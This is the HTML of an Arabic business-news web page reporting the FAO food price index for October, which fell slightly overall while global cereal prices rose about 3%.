			<a href="https://www.tumblr.com/share/link?url=https%3A%2F%2Fbusinessnewseg.com%2F%25d8%25a7%25d8%25b1%25d8%25aa%25d9%2581%25d8%25a7%25d8%25b9-%25d8%25a3%25d8%25b3%25d8%25b9%25d8%25a7%25d8%25b1-%25d8%25a7%25d9%2584%25d8%25ad%25d8%25a8%25d9%2588%25d8%25a8-%25d8%25b9%25d8%25a7%25d9%2584%25d9%2585%25d9%258a%25d8%25a7%25d9%258b-%25d8%25a8%25d9%2586%25d8%25ad%25d9%2588-3-%25d9%2581%25d9%258a-%25d8%25a3%2F&#038;name=%D8%A7%D8%B1%D8%AA%D9%81%D8%A7%D8%B9%20%D8%A3%D8%B3%D8%B9%D8%A7%D8%B1%20%D8%A7%D9%84%D8%AD%D8%A8%D9%88%D8%A8%20%D8%B9%D8%A7%D9%84%D9%85%D9%8A%D8%A7%D9%8B%20%D8%A8%D9%86%D8%AD%D9%88%20%203%25%20%D9%81%D9%8A%20%D8%A3%D9%83%D8%AA%D9%88%D8%A8%D8%B1" class="cf service s-tumblr service-sm" 
				title="Tumblr" target="_blank" rel="nofollow noopener">
				<i class="tsi tsi-tumblr"></i>
				<span class="label">Tumblr</span>
							</a>
				
				
			<a href="https://wa.me/?text=%D8%A7%D8%B1%D8%AA%D9%81%D8%A7%D8%B9%20%D8%A3%D8%B3%D8%B9%D8%A7%D8%B1%20%D8%A7%D9%84%D8%AD%D8%A8%D9%88%D8%A8%20%D8%B9%D8%A7%D9%84%D9%85%D9%8A%D8%A7%D9%8B%20%D8%A8%D9%86%D8%AD%D9%88%20%203%25%20%D9%81%D9%8A%20%D8%A3%D9%83%D8%AA%D9%88%D8%A8%D8%B1%20https%3A%2F%2Fbusinessnewseg.com%2F%25d8%25a7%25d8%25b1%25d8%25aa%25d9%2581%25d8%25a7%25d8%25b9-%25d8%25a3%25d8%25b3%25d8%25b9%25d8%25a7%25d8%25b1-%25d8%25a7%25d9%2584%25d8%25ad%25d8%25a8%25d9%2588%25d8%25a8-%25d8%25b9%25d8%25a7%25d9%2584%25d9%2585%25d9%258a%25d8%25a7%25d9%258b-%25d8%25a8%25d9%2586%25d8%25ad%25d9%2588-3-%25d9%2581%25d9%258a-%25d8%25a3%2F" class="cf service s-whatsapp service-sm" 
				title="واتساب" target="_blank" rel="nofollow noopener">
				<i class="tsi tsi-whatsapp"></i>
				<span class="label">واتساب</span>
							</a>
				
				
			<a href="mailto:?subject=%D8%A7%D8%B1%D8%AA%D9%81%D8%A7%D8%B9%20%D8%A3%D8%B3%D8%B9%D8%A7%D8%B1%20%D8%A7%D9%84%D8%AD%D8%A8%D9%88%D8%A8%20%D8%B9%D8%A7%D9%84%D9%85%D9%8A%D8%A7%D9%8B%20%D8%A8%D9%86%D8%AD%D9%88%20%203%25%20%D9%81%D9%8A%20%D8%A3%D9%83%D8%AA%D9%88%D8%A8%D8%B1&#038;body=https%3A%2F%2Fbusinessnewseg.com%2F%25d8%25a7%25d8%25b1%25d8%25aa%25d9%2581%25d8%25a7%25d8%25b9-%25d8%25a3%25d8%25b3%25d8%25b9%25d8%25a7%25d8%25b1-%25d8%25a7%25d9%2584%25d8%25ad%25d8%25a8%25d9%2588%25d8%25a8-%25d8%25b9%25d8%25a7%25d9%2584%25d9%2585%25d9%258a%25d8%25a7%25d9%258b-%25d8%25a8%25d9%2586%25d8%25ad%25d9%2588-3-%25d9%2581%25d9%258a-%25d8%25a3%2F" class="cf service s-email service-sm" 
				title="إرسال لصديق" target="_blank" rel="nofollow noopener">
				<i class="tsi tsi-envelope-o"></i>
				<span class="label">البريد الإلكتروني</span>
							</a>
				
		
				
					<a href="#" class="show-more" title="Show More Social Sharing"><i class="tsi tsi-share"></i></a>
		
				
	</div>

	
	
</div>		
					<div class="single-featured">	
	<div class="featured">
				
			<a href="https://businessnewseg.com/wp-content/uploads/2022/09/150-مليار-دولار-خسائر-متوقعة-لشركات-الأغذية.jpg" class="image-link media-ratio ar-bunyad-main" title="ارتفاع أسعار الحبوب عالمياً بنحو  3% في أكتوبر"><img width="749" height="489" src="https://businessnewseg.com/wp-content/uploads/2022/09/150-مليار-دولار-خسائر-متوقعة-لشركات-الأغذية-768x441.jpg" class="attachment-bunyad-main size-bunyad-main no-lazy skip-lazy wp-post-image" alt="" sizes="(max-width: 749px) 100vw, 749px" title="ارتفاع أسعار الحبوب عالمياً بنحو  3% في أكتوبر" decoding="async" srcset="https://businessnewseg.com/wp-content/uploads/2022/09/150-مليار-دولار-خسائر-متوقعة-لشركات-الأغذية-1024x587.jpg 1024w, https://businessnewseg.com/wp-content/uploads/2022/09/150-مليار-دولار-خسائر-متوقعة-لشركات-الأغذية.jpg 1180w" /></a>		
						
			</div>

	</div>
		
		<div class="the-post s-post-modern">

			<article id="post-17231" class="post-17231 post type-post status-publish format-standard has-post-thumbnail category-53 tag-2244">
				
<div class="post-content-wrap has-share-float">
						<div class="post-share-float share-float-d is-hidden spc-social-colors spc-social-bg">
	<div class="inner">
					<span class="share-text">شاركها</span>
		
		<div class="services">
					
				
			<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fbusinessnewseg.com%2F%25d8%25a7%25d8%25b1%25d8%25aa%25d9%2581%25d8%25a7%25d8%25b9-%25d8%25a3%25d8%25b3%25d8%25b9%25d8%25a7%25d8%25b1-%25d8%25a7%25d9%2584%25d8%25ad%25d8%25a8%25d9%2588%25d8%25a8-%25d8%25b9%25d8%25a7%25d9%2584%25d9%2585%25d9%258a%25d8%25a7%25d9%258b-%25d8%25a8%25d9%2586%25d8%25ad%25d9%2588-3-%25d9%2581%25d9%258a-%25d8%25a3%2F" class="cf service s-facebook" target="_blank" title="فيسبوك" rel="nofollow noopener">
				<i class="tsi tsi-facebook"></i>
				<span class="label">فيسبوك</span>

							</a>
				
				
			<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fbusinessnewseg.com%2F%25d8%25a7%25d8%25b1%25d8%25aa%25d9%2581%25d8%25a7%25d8%25b9-%25d8%25a3%25d8%25b3%25d8%25b9%25d8%25a7%25d8%25b1-%25d8%25a7%25d9%2584%25d8%25ad%25d8%25a8%25d9%2588%25d8%25a8-%25d8%25b9%25d8%25a7%25d9%2584%25d9%2585%25d9%258a%25d8%25a7%25d9%258b-%25d8%25a8%25d9%2586%25d8%25ad%25d9%2588-3-%25d9%2581%25d9%258a-%25d8%25a3%2F&text=%D8%A7%D8%B1%D8%AA%D9%81%D8%A7%D8%B9%20%D8%A3%D8%B3%D8%B9%D8%A7%D8%B1%20%D8%A7%D9%84%D8%AD%D8%A8%D9%88%D8%A8%20%D8%B9%D8%A7%D9%84%D9%85%D9%8A%D8%A7%D9%8B%20%D8%A8%D9%86%D8%AD%D9%88%20%203%25%20%D9%81%D9%8A%20%D8%A3%D9%83%D8%AA%D9%88%D8%A8%D8%B1" class="cf service s-twitter" target="_blank" title="تويتر" rel="nofollow noopener">
				<i class="tsi tsi-twitter"></i>
				<span class="label">تويتر</span>

							</a>
				
				
			<a href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fbusinessnewseg.com%2F%25d8%25a7%25d8%25b1%25d8%25aa%25d9%2581%25d8%25a7%25d8%25b9-%25d8%25a3%25d8%25b3%25d8%25b9%25d8%25a7%25d8%25b1-%25d8%25a7%25d9%2584%25d8%25ad%25d8%25a8%25d9%2588%25d8%25a8-%25d8%25b9%25d8%25a7%25d9%2584%25d9%2585%25d9%258a%25d8%25a7%25d9%258b-%25d8%25a8%25d9%2586%25d8%25ad%25d9%2588-3-%25d9%2581%25d9%258a-%25d8%25a3%2F" class="cf service s-linkedin" target="_blank" title="لينكدإن" rel="nofollow noopener">
				<i class="tsi tsi-linkedin"></i>
				<span class="label">لينكدإن</span>

							</a>
				
				
			<a href="https://wa.me/?text=%D8%A7%D8%B1%D8%AA%D9%81%D8%A7%D8%B9%20%D8%A3%D8%B3%D8%B9%D8%A7%D8%B1%20%D8%A7%D9%84%D8%AD%D8%A8%D9%88%D8%A8%20%D8%B9%D8%A7%D9%84%D9%85%D9%8A%D8%A7%D9%8B%20%D8%A8%D9%86%D8%AD%D9%88%20%203%25%20%D9%81%D9%8A%20%D8%A3%D9%83%D8%AA%D9%88%D8%A8%D8%B1%20https%3A%2F%2Fbusinessnewseg.com%2F%25d8%25a7%25d8%25b1%25d8%25aa%25d9%2581%25d8%25a7%25d8%25b9-%25d8%25a3%25d8%25b3%25d8%25b9%25d8%25a7%25d8%25b1-%25d8%25a7%25d9%2584%25d8%25ad%25d8%25a8%25d9%2588%25d8%25a8-%25d8%25b9%25d8%25a7%25d9%2584%25d9%2585%25d9%258a%25d8%25a7%25d9%258b-%25d8%25a8%25d9%2586%25d8%25ad%25d9%2588-3-%25d9%2581%25d9%258a-%25d8%25a3%2F" class="cf service s-whatsapp" target="_blank" title="واتساب" rel="nofollow noopener">
				<i class="tsi tsi-whatsapp"></i>
				<span class="label">واتساب</span>

							</a>
				
				
			<a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fbusinessnewseg.com%2F%25d8%25a7%25d8%25b1%25d8%25aa%25d9%2581%25d8%25a7%25d8%25b9-%25d8%25a3%25d8%25b3%25d8%25b9%25d8%25a7%25d8%25b1-%25d8%25a7%25d9%2584%25d8%25ad%25d8%25a8%25d9%2588%25d8%25a8-%25d8%25b9%25d8%25a7%25d9%2584%25d9%2585%25d9%258a%25d8%25a7%25d9%258b-%25d8%25a8%25d9%2586%25d8%25ad%25d9%2588-3-%25d9%2581%25d9%258a-%25d8%25a3%2F&media=https%3A%2F%2Fbusinessnewseg.com%2Fwp-content%2Fuploads%2F2022%2F09%2F150-%D9%85%D9%84%D9%8A%D8%A7%D8%B1-%D8%AF%D9%88%D9%84%D8%A7%D8%B1-%D8%AE%D8%B3%D8%A7%D8%A6%D8%B1-%D9%85%D8%AA%D9%88%D9%82%D8%B9%D8%A9-%D9%84%D8%B4%D8%B1%D9%83%D8%A7%D8%AA-%D8%A7%D9%84%D8%A3%D8%BA%D8%B0%D9%8A%D8%A9.jpg&description=%D8%A7%D8%B1%D8%AA%D9%81%D8%A7%D8%B9%20%D8%A3%D8%B3%D8%B9%D8%A7%D8%B1%20%D8%A7%D9%84%D8%AD%D8%A8%D9%88%D8%A8%20%D8%B9%D8%A7%D9%84%D9%85%D9%8A%D8%A7%D9%8B%20%D8%A8%D9%86%D8%AD%D9%88%20%203%25%20%D9%81%D9%8A%20%D8%A3%D9%83%D8%AA%D9%88%D8%A8%D8%B1" class="cf service s-pinterest" target="_blank" title="بينتيريست" rel="nofollow noopener">
				<i class="tsi tsi-pinterest-p"></i>
				<span class="label">بينتيريست</span>

							</a>
				
				
			<a href="mailto:?subject=%D8%A7%D8%B1%D8%AA%D9%81%D8%A7%D8%B9%20%D8%A3%D8%B3%D8%B9%D8%A7%D8%B1%20%D8%A7%D9%84%D8%AD%D8%A8%D9%88%D8%A8%20%D8%B9%D8%A7%D9%84%D9%85%D9%8A%D8%A7%D9%8B%20%D8%A8%D9%86%D8%AD%D9%88%20%203%25%20%D9%81%D9%8A%20%D8%A3%D9%83%D8%AA%D9%88%D8%A8%D8%B1&body=https%3A%2F%2Fbusinessnewseg.com%2F%25d8%25a7%25d8%25b1%25d8%25aa%25d9%2581%25d8%25a7%25d8%25b9-%25d8%25a3%25d8%25b3%25d8%25b9%25d8%25a7%25d8%25b1-%25d8%25a7%25d9%2584%25d8%25ad%25d8%25a8%25d9%2588%25d8%25a8-%25d8%25b9%25d8%25a7%25d9%2584%25d9%2585%25d9%258a%25d8%25a7%25d9%258b-%25d8%25a8%25d9%2586%25d8%25ad%25d9%2588-3-%25d9%2581%25d9%258a-%25d8%25a3%2F" class="cf service s-email" target="_blank" title="البريد الإلكتروني" rel="nofollow noopener">
				<i class="tsi tsi-envelope-o"></i>
				<span class="label">البريد الإلكتروني</span>

							</a>
				
		
					
		</div>
	</div>		
</div>
			
	<div class="post-content cf entry-content content-spacious">

		
		<div class="a-wrap a-wrap-base a-wrap-5"> <a href="#" target="_blank"><img loading="lazy" src="https://businessnewseg.com/wp-content/uploads/2022/08/ads-728.jpg" width="728" alt="Banner" height="90"></a></div>		
		
<p>انخفض مؤشر منظمة الأغذية والزراعة التابعة للأمم المتحدة (الفاو)، بشكل طفيف ليسجل 135.9 نقطة في أكتوبر مقابل 136 في سبتمبر، مع تراجع مؤشرات أسعار جميع السلع الأساسية، باستثناء الحبوب.</p>



<p>يُعد هذا التراجع الطفيف هو الانخفاض الشهري السابع على التوالي، لينخفض 14.9% من أعلى مستوياته على الإطلاق التي سجلها في مارس الماضي.</p><div class="a-wrap a-wrap-base a-wrap-8 alignwide"> <a href="#" target="_blank"><img fetchpriority="high" decoding="async" src="https://businessnewseg.com/wp-content/uploads/2022/08/ads-728.jpg" width="728" alt="Banner" height="90"></a></div>



<p>ورغم هذا التراجع الأخير، بقي المؤشر أعلى 2% من قيمته المسجلة في العام الماضي.</p>



<p>ارتفع مؤشر الفاو لأسعار الحبوب 3% في أكتوبر، عن مستواه المسجّل في سبتمبر الماضي، و11.1% عن قيمته العام السابق.</p>



<p>ارتفعت الأسعار العالمية للقمح بنسبة 3.2%، الأمر الذي يعكس بصورة رئيسية استمرار أوجه عدم اليقين المتصلة بمبادرة الحبوب في البحر الأسود.</p>



<p>وازدادت الأسعار الدولية للحبوب الخشنة أيضًا بنسبة 3.5% في أكتوبر ، مقارنة بالشهر السابق له، بفعل ارتفاع بنسبة 4.3% في الأسعار العالمية للذرة، نتيجة لعدد من العوامل يذكر منها ظروف الزراعة الجافة في الأرجنتين وعدم اليقين بشأن استمرار صادرات أوكرانيا.</p>



<p>وحافظت الأسعار الدولية للأرز على اتجاه تصاعدي لترتفع بنسبة 1% في أكتوبر ، رغم أن الطلب المتدني.</p>



<p>قابل ارتفاع أسعار الحبوب، انخفاضًا عامًا في جميع السلع الأخرى، إذ تراجع مؤشر الفاو لأسعار الزيوت النباتية 1.6% في أكتوبر، مقارنة بالشهر السابق عليه.</p>



<p>كما انخفض مؤشر الفاو لأسعار الألبان 1.7% في أكتوبر، عن مستواه في سبتمبر، مسجّلًا بذلك تراجعًا للشهر الرابع على التوالي، وإن كان قد ظل مرتفعًا بنسبة 15.4% من قيمته المسجلة العام السابق.</p>



<p>وانخفض مؤشر الفاو لأسعار اللحوم 1.4% عن مستواه في سبتمبر، للشهر الرابع على التوالي.</p>



<p>في حين واصلت الأسعار الدولية للحوم الدواجن، اتجاهها التنازلي للشهر الرابع على التوالي، لا سيما أن الكميات المتوافرة للتصدير فاقت الطلب العالمي، رغم تراجع الإنتاج بسبب حالات تفشي إنفلونزا الطيور وارتفاع تكاليف العلف.</p>



<p>كما انخفض مؤشر الفاو لأسعار السكر 0.6% في أكتوبر، عن مستواه في سبتمبر.</p>
</p>
		<div class="a-wrap a-wrap-base a-wrap-6"> <a href="#" target="_blank"><img loading="lazy" src="https://businessnewseg.com/wp-content/uploads/2022/08/ads-728.jpg" width="728" alt="Banner" height="90"></a></div>		
		
		
		
	</div>
</div>
	
	<div class="the-post-tags"><a href="https://businessnewseg.com/tag/%d8%a7%d9%84%d8%a3%d8%ba%d8%b0%d9%8a%d8%a9/" rel="tag">الأغذية</a></div>
			</article>

			
	
	<div class="post-share-bot">
		<span class="info">شاركها.</span>
		
		<span class="share-links spc-social spc-social-colors spc-social-bg">

			
			
				<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fbusinessnewseg.com%2F%25d8%25a7%25d8%25b1%25d8%25aa%25d9%2581%25d8%25a7%25d8%25b9-%25d8%25a3%25d8%25b3%25d8%25b9%25d8%25a7%25d8%25b1-%25d8%25a7%25d9%2584%25d8%25ad%25d8%25a8%25d9%2588%25d8%25a8-%25d8%25b9%25d8%25a7%25d9%2584%25d9%2585%25d9%258a%25d8%25a7%25d9%258b-%25d8%25a8%25d9%2586%25d8%25ad%25d9%2588-3-%25d9%2581%25d9%258a-%25d8%25a3%2F" class="service s-facebook tsi tsi-facebook" 
					title="أنشرها على الفيسبوك" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">فيسبوك</span>

									</a>
					
			
				<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fbusinessnewseg.com%2F%25d8%25a7%25d8%25b1%25d8%25aa%25d9%2581%25d8%25a7%25d8%25b9-%25d8%25a3%25d8%25b3%25d8%25b9%25d8%25a7%25d8%25b1-%25d8%25a7%25d9%2584%25d8%25ad%25d8%25a8%25d9%2588%25d8%25a8-%25d8%25b9%25d8%25a7%25d9%2584%25d9%2585%25d9%258a%25d8%25a7%25d9%258b-%25d8%25a8%25d9%2586%25d8%25ad%25d9%2588-3-%25d9%2581%25d9%258a-%25d8%25a3%2F&#038;text=%D8%A7%D8%B1%D8%AA%D9%81%D8%A7%D8%B9%20%D8%A3%D8%B3%D8%B9%D8%A7%D8%B1%20%D8%A7%D9%84%D8%AD%D8%A8%D9%88%D8%A8%20%D8%B9%D8%A7%D9%84%D9%85%D9%8A%D8%A7%D9%8B%20%D8%A8%D9%86%D8%AD%D9%88%20%203%25%20%D9%81%D9%8A%20%D8%A3%D9%83%D8%AA%D9%88%D8%A8%D8%B1" class="service s-twitter tsi tsi-twitter" 
					title="Share on X (Twitter)" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">تويتر</span>

									</a>
					
			
				<a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fbusinessnewseg.com%2F%25d8%25a7%25d8%25b1%25d8%25aa%25d9%2581%25d8%25a7%25d8%25b9-%25d8%25a3%25d8%25b3%25d8%25b9%25d8%25a7%25d8%25b1-%25d8%25a7%25d9%2584%25d8%25ad%25d8%25a8%25d9%2588%25d8%25a8-%25d8%25b9%25d8%25a7%25d9%2584%25d9%2585%25d9%258a%25d8%25a7%25d9%258b-%25d8%25a8%25d9%2586%25d8%25ad%25d9%2588-3-%25d9%2581%25d9%258a-%25d8%25a3%2F&#038;media=https%3A%2F%2Fbusinessnewseg.com%2Fwp-content%2Fuploads%2F2022%2F09%2F150-%D9%85%D9%84%D9%8A%D8%A7%D8%B1-%D8%AF%D9%88%D9%84%D8%A7%D8%B1-%D8%AE%D8%B3%D8%A7%D8%A6%D8%B1-%D9%85%D8%AA%D9%88%D9%82%D8%B9%D8%A9-%D9%84%D8%B4%D8%B1%D9%83%D8%A7%D8%AA-%D8%A7%D9%84%D8%A3%D8%BA%D8%B0%D9%8A%D8%A9.jpg&#038;description=%D8%A7%D8%B1%D8%AA%D9%81%D8%A7%D8%B9%20%D8%A3%D8%B3%D8%B9%D8%A7%D8%B1%20%D8%A7%D9%84%D8%AD%D8%A8%D9%88%D8%A8%20%D8%B9%D8%A7%D9%84%D9%85%D9%8A%D8%A7%D9%8B%20%D8%A8%D9%86%D8%AD%D9%88%20%203%25%20%D9%81%D9%8A%20%D8%A3%D9%83%D8%AA%D9%88%D8%A8%D8%B1" class="service s-pinterest tsi tsi-pinterest" 
					title="بينتيريست" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">بينتيريست</span>

									</a>
					
			
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fbusinessnewseg.com%2F%25d8%25a7%25d8%25b1%25d8%25aa%25d9%2581%25d8%25a7%25d8%25b9-%25d8%25a3%25d8%25b3%25d8%25b9%25d8%25a7%25d8%25b1-%25d8%25a7%25d9%2584%25d8%25ad%25d8%25a8%25d9%2588%25d8%25a8-%25d8%25b9%25d8%25a7%25d9%2584%25d9%2585%25d9%258a%25d8%25a7%25d9%258b-%25d8%25a8%25d9%2586%25d8%25ad%25d9%2588-3-%25d9%2581%25d9%258a-%25d8%25a3%2F" class="service s-linkedin tsi tsi-linkedin" 
					title="لينكدإن" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">لينكدإن</span>

									</a>
					
			
				<a href="https://www.tumblr.com/share/link?url=https%3A%2F%2Fbusinessnewseg.com%2F%25d8%25a7%25d8%25b1%25d8%25aa%25d9%2581%25d8%25a7%25d8%25b9-%25d8%25a3%25d8%25b3%25d8%25b9%25d8%25a7%25d8%25b1-%25d8%25a7%25d9%2584%25d8%25ad%25d8%25a8%25d9%2588%25d8%25a8-%25d8%25b9%25d8%25a7%25d9%2584%25d9%2585%25d9%258a%25d8%25a7%25d9%258b-%25d8%25a8%25d9%2586%25d8%25ad%25d9%2588-3-%25d9%2581%25d9%258a-%25d8%25a3%2F&#038;name=%D8%A7%D8%B1%D8%AA%D9%81%D8%A7%D8%B9%20%D8%A3%D8%B3%D8%B9%D8%A7%D8%B1%20%D8%A7%D9%84%D8%AD%D8%A8%D9%88%D8%A8%20%D8%B9%D8%A7%D9%84%D9%85%D9%8A%D8%A7%D9%8B%20%D8%A8%D9%86%D8%AD%D9%88%20%203%25%20%D9%81%D9%8A%20%D8%A3%D9%83%D8%AA%D9%88%D8%A8%D8%B1" class="service s-tumblr tsi tsi-tumblr" 
					title="Tumblr" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Tumblr</span>

									</a>
					
			
				<a href="https://wa.me/?text=%D8%A7%D8%B1%D8%AA%D9%81%D8%A7%D8%B9%20%D8%A3%D8%B3%D8%B9%D8%A7%D8%B1%20%D8%A7%D9%84%D8%AD%D8%A8%D9%88%D8%A8%20%D8%B9%D8%A7%D9%84%D9%85%D9%8A%D8%A7%D9%8B%20%D8%A8%D9%86%D8%AD%D9%88%20%203%25%20%D9%81%D9%8A%20%D8%A3%D9%83%D8%AA%D9%88%D8%A8%D8%B1%20https%3A%2F%2Fbusinessnewseg.com%2F%25d8%25a7%25d8%25b1%25d8%25aa%25d9%2581%25d8%25a7%25d8%25b9-%25d8%25a3%25d8%25b3%25d8%25b9%25d8%25a7%25d8%25b1-%25d8%25a7%25d9%2584%25d8%25ad%25d8%25a8%25d9%2588%25d8%25a8-%25d8%25b9%25d8%25a7%25d9%2584%25d9%2585%25d9%258a%25d8%25a7%25d9%258b-%25d8%25a8%25d9%2586%25d8%25ad%25d9%2588-3-%25d9%2581%25d9%258a-%25d8%25a3%2F" class="service s-whatsapp tsi tsi-whatsapp" 
					title="واتساب" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">واتساب</span>

									</a>
					
			
				<a href="mailto:?subject=%D8%A7%D8%B1%D8%AA%D9%81%D8%A7%D8%B9%20%D8%A3%D8%B3%D8%B9%D8%A7%D8%B1%20%D8%A7%D9%84%D8%AD%D8%A8%D9%88%D8%A8%20%D8%B9%D8%A7%D9%84%D9%85%D9%8A%D8%A7%D9%8B%20%D8%A8%D9%86%D8%AD%D9%88%20%203%25%20%D9%81%D9%8A%20%D8%A3%D9%83%D8%AA%D9%88%D8%A8%D8%B1&#038;body=https%3A%2F%2Fbusinessnewseg.com%2F%25d8%25a7%25d8%25b1%25d8%25aa%25d9%2581%25d8%25a7%25d8%25b9-%25d8%25a3%25d8%25b3%25d8%25b9%25d8%25a7%25d8%25b1-%25d8%25a7%25d9%2584%25d8%25ad%25d8%25a8%25d9%2588%25d8%25a8-%25d8%25b9%25d8%25a7%25d9%2584%25d9%2585%25d9%258a%25d8%25a7%25d9%258b-%25d8%25a8%25d9%2586%25d8%25ad%25d9%2588-3-%25d9%2581%25d9%258a-%25d8%25a3%2F" class="service s-email tsi tsi-envelope-o" 
					title="إرسال لصديق" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">البريد الإلكتروني</span>

									</a>
					
			
			
		</span>
	</div>
	



			<div class="author-box">
			<section class="author-info">

	<img alt='' src='https://secure.gravatar.com/avatar/0e3bb1b2bc10516250e280bfbd3ad77979e1c379434e42fe973f48b34004c2d8?s=95&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0e3bb1b2bc10516250e280bfbd3ad77979e1c379434e42fe973f48b34004c2d8?s=190&#038;d=mm&#038;r=g 2x' class='avatar avatar-95 photo' height='95' width='95' decoding='async'/>	
	<div class="description">
		<a href="https://businessnewseg.com/author/abdelhamed/" title="مقالات Business News" rel="author">Business News</a>		
		<ul class="social-icons">
				</ul>
		
		<p class="bio"></p>
	</div>
	
</section>		</div>
	
<div class="a-wrap a-wrap-base a-wrap-7"> <a href="#" target="_blank"><img loading="lazy" src="https://businessnewseg.com/wp-content/uploads/2022/08/ads-728.jpg" width="728" alt="Banner" height="90"></a></div>
	<section class="related-posts">
							
							
				<div class="block-head block-head-ac block-head-e block-head-e2 is-left">

					<h4 class="heading">مقالات ذات صلة</h4>					
									</div>
				
			
				<section class="block-wrap block-grid cols-gap-sm mb-none" data-id="2">

				
			<div class="block-content">
					
	<div class="loop loop-grid loop-grid-sm grid grid-3 md:grid-2 xs:grid-1">

					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://businessnewseg.com/%d8%a7%d9%84%d8%b0%d9%87%d8%a8-%d9%8a%d8%b3%d8%ac%d9%84-%d9%85%d8%b3%d8%aa%d9%88%d9%89-%d9%82%d9%8a%d8%a7%d8%b3%d9%8a%d8%a7-%d8%ac%d8%af%d9%8a%d8%af%d8%a7-%d9%81%d9%88%d9%82-5000-%d8%af%d9%88%d9%84/" class="image-link media-ratio ratio-16-9" title="الذهب يسجل مستوى قياسيا جديدا فوق 5000 دولار للأونصة مع إقبال المستثمرين على الأصول الآمنة وسط تصاعد الأزمات العالمية"><span data-bgsrc="https://businessnewseg.com/wp-content/uploads/2023/02/الذهب-10-450x258.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://businessnewseg.com/wp-content/uploads/2023/02/الذهب-10-450x258.jpg 450w, https://businessnewseg.com/wp-content/uploads/2023/02/الذهب-10-300x172.jpg 300w, https://businessnewseg.com/wp-content/uploads/2023/02/الذهب-10-1024x587.jpg 1024w, https://businessnewseg.com/wp-content/uploads/2023/02/الذهب-10-768x441.jpg 768w, https://businessnewseg.com/wp-content/uploads/2023/02/الذهب-10-150x86.jpg 150w, https://businessnewseg.com/wp-content/uploads/2023/02/الذهب-10.jpg 1180w" data-sizes="(max-width: 358px) 100vw, 358px" role="img" aria-label="الذهب"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h4 class="is-title post-title"><a href="https://businessnewseg.com/%d8%a7%d9%84%d8%b0%d9%87%d8%a8-%d9%8a%d8%b3%d8%ac%d9%84-%d9%85%d8%b3%d8%aa%d9%88%d9%89-%d9%82%d9%8a%d8%a7%d8%b3%d9%8a%d8%a7-%d8%ac%d8%af%d9%8a%d8%af%d8%a7-%d9%81%d9%88%d9%82-5000-%d8%af%d9%88%d9%84/">الذهب يسجل مستوى قياسيا جديدا فوق 5000 دولار للأونصة مع إقبال المستثمرين على الأصول الآمنة وسط تصاعد الأزمات العالمية</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-26T09:09:41+02:00">26 يناير، 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://businessnewseg.com/%d8%a7%d9%84%d9%86%d9%81%d8%b7-%d9%8a%d9%88%d8%a7%d8%b5%d9%84-%d8%a7%d9%84%d8%a7%d8%b1%d8%aa%d9%81%d8%a7%d8%b9-%d9%85%d8%b9-%d8%aa%d8%b5%d8%a7%d8%b9%d8%af-%d8%a7%d9%84%d8%aa%d9%88%d8%aa%d8%b1%d8%a7/" class="image-link media-ratio ratio-16-9" title="النفط يواصل الارتفاع مع تصاعد التوترات الجيوسياسية.. خام برنت  عند 66 دولارا للبرميل"><span data-bgsrc="https://businessnewseg.com/wp-content/uploads/2023/01/أسعار-النفط-2-450x338.jpeg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://businessnewseg.com/wp-content/uploads/2023/01/أسعار-النفط-2-450x338.jpeg 450w, https://businessnewseg.com/wp-content/uploads/2023/01/أسعار-النفط-2-300x225.jpeg 300w, https://businessnewseg.com/wp-content/uploads/2023/01/أسعار-النفط-2-1024x768.jpeg 1024w, https://businessnewseg.com/wp-content/uploads/2023/01/أسعار-النفط-2-768x576.jpeg 768w, https://businessnewseg.com/wp-content/uploads/2023/01/أسعار-النفط-2.jpeg 1200w" data-sizes="(max-width: 358px) 100vw, 358px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h4 class="is-title post-title"><a href="https://businessnewseg.com/%d8%a7%d9%84%d9%86%d9%81%d8%b7-%d9%8a%d9%88%d8%a7%d8%b5%d9%84-%d8%a7%d9%84%d8%a7%d8%b1%d8%aa%d9%81%d8%a7%d8%b9-%d9%85%d8%b9-%d8%aa%d8%b5%d8%a7%d8%b9%d8%af-%d8%a7%d9%84%d8%aa%d9%88%d8%aa%d8%b1%d8%a7/">النفط يواصل الارتفاع مع تصاعد التوترات الجيوسياسية.. خام برنت  عند 66 دولارا للبرميل</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-26T09:07:08+02:00">26 يناير، 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
